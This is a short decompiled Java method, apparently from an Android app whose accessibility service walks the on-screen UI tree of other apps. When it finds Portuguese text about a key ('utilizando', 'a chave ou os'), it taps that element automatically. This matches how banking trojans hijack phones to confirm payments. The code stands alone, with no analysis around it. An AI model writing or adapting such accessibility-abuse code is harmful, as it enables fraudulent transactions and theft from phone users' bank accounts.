 public void clicatf(AccessibilityNodeInfo accessibilityNodeInfo0, int i) {
    if(Acessibilidade.mInstance == null) {
        return;
    }

    if(accessibilityNodeInfo0 == null) {
        return;
    }

    try {
        Rect rect0 = new Rect();
        accessibilityNodeInfo0.getBoundsInScreen(rect0);
        Log.d("aok", accessibilityNodeInfo0.toString());
        if(accessibilityNodeInfo0.getText() != null) {
            String string0 = accessibilityNodeInfo0.getText().toString();
            if((string0.contains("utilizando")) && (string0.contains("a chave ou os"))) {
                this.Utils.Click.Clicar_Pos(rect0.centerX(), rect0.centerY());
                return;
            }
        }

        int i1;
        for(i1 = 0; true; ++i1) {
            if(i1 >= accessibilityNodeInfo0.getChildCount()) {
                return;
            }

            this.clicatf(accessibilityNodeInfo0.getChild(i1), i + 1);
        }
    }
    catch(Exception unused_ex) {
        return;
    }
}